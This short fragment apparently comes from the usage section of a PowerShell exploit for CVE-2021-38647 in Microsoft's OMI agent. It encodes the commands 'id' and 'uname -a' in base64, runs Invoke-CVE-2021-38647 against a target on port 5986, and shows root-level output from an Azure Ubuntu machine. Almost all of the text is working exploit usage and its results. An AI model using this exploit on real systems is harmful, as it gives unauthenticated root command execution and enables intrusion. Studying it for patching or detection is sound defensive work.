 #> $MyScript = @"
>> id
>> uname -a
>> "@
#> $enc = [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes($MyScript))
#> $enc
aWQKdW5hbWUgLWE=
#> Invoke-CVE-2021-38647 -TargetIP -TargetPort 5986 -Script $enc
uid=0(root) gid=0(root) groups=0(root)
Linux UBUNTU5 5.8.0-1041-azure #44~20.04.1-Ubuntu SMP Fri Aug 20 20:41:09 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
#>